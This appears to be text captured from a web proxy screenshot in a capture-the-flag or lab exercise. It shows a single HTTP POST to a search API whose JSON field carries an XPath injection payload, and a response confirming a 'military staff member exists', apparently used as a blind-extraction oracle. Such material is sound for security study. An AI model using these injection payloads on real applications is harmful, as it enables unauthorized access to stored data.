 Request
Pretty Raw \n Actions
1 POST /api/search HTTP/1.1
2 Host: 138.68.177.159:30743
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.177.159:30743/
8 Content-Type: application/json
9 Origin: http://138.68.177.159:30743
10 Content-Length: 91
11 Connection: close
12
13 {
"search":"random'] | /military/district/staff[2] | /military/district/staff[name='random"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 72
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Wed, 21 Apr 2021 10:22:27 GMT
6
7 {
8 "message":"This millitary staff member exists.",
9 "success":1
10 }
11